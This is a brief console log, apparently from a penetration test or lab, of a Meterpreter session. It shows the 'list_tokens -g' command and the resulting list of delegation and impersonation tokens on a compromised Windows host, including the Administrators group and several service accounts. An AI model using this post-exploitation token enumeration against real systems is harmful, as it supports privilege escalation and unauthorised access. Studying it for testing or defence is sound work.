 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\Local account
NT AUTHORITY\LogonSessionId_0_116268
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
\
BUILTIN\Administrators
NT AUTHORITY\LogonSessionId_0_82308
NT SERVICE\BITS
NT SERVICE\DsmSvc
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\lfsvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\ShellHWDetection
NT SERVICE\Winmgmt
meterpreter >